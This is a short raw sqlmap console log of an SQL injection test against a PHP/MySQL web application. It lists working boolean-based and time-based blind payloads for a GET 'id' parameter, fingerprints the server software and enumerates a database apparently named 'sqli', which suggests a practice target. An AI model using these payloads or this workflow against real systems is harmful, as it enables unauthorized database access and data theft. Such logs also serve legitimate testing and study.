 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=-2659 OR (6764=6764)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: id=-3295 OR 5863=SLEEP(5)
---
[10:25:34] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:25:34] [INFO] testing MySQL
[10:25:34] [INFO] confirming MySQL
[10:25:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[10:25:35] [INFO] fetching database names
[10:25:35] [INFO] fetching number of databases
[10:25:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:25:35] [INFO] retrieved:
[10:25:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......................
[10:25:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors

[10:25:40] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:25:40] [ERROR] unable to retrieve the number of databases
[10:25:40] [INFO] falling back to current database
[10:25:40] [INFO] fetching current database
[10:25:40] [INFO] retrieved: sqli
available databases [1]:
[*] sqli